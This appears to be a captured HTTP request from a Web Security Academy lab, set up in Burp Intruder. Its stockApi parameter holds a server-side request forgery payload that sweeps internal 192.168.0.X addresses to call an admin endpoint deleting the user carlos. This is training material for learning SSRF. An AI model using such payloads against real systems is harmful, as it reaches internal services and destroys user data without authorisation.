 POST /product/stock HTTP/2
Host: 0a79006f0410d6b180f47bb2004900db.web-security-academy.net
Cookie: session=QUTWxhZzdeApllxcoeYbFc9Twj7rGqM6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0a79006f0410d6b180f47bb2004900db.web-security-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: https://0a79006f0410d6b180f47bb2004900db.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
stockApi=http://192.168.0.§X§:8080/admin/delete?username=carlos